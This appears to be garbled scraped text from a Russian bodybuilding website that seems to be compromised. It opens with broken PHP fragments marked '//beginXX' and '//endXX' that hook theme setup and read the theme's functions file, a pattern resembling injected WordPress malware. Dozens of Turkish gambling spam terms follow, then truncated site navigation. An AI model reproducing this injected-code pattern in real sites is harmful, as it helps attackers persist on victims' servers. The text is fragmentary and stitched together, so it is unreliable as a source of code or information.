
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘Распределе
Планир
соверш
29 августа,